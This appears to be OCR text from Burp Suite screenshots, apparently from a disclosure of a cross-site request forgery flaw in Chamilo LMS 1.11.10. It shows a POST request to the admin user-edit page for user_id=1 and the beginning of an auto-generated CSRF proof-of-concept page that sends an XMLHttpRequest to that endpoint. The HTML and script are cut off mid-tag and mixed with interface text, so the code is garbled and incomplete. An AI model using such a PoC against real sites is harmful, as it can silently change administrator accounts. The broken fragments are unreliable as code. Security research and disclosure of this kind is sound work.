 POST /chamilo-1.11.10/main/admin/user_edit.php?user_id=1 HTTP/1.1
Host: 192.168.0.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
? < + > Type a search term 0 matches
Show response in browser
CSRF HTM
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/1/gr0p4matkxjxs32soabsbzycryb96thg Copy
In future, just copy the URL and don't show this dialog Close
<html>
<!-- C
<body>
<scrip
<scr
fu
{
var xhr = new XMLHttpRequest();
xhr.open("POST",
"http:\/\/192.168.0.144\/chamilo-1.11.10\/main\/admin\/user_edit.php?user_id=1",
true);
xhr.setRequestHeader("Accept",
? < + > Type a search term 0 matches
Warning: The XmlHttpRequest technique only works on modern browsers, and the browser will not display the
response to the CSRF request. The request contains some non-standard headers which, if included in a
cross-domain XHR, may cause the request to be pre-flighted, and so the attack may fail. These headers have been
omitted in the PoC attack, to avoid pre-flighting. If the omitted headers are essential for the efficacy of the CSRF
attack, you can manually add these to the PoC HTML.
Regenerate Test in browser Copy HTML Close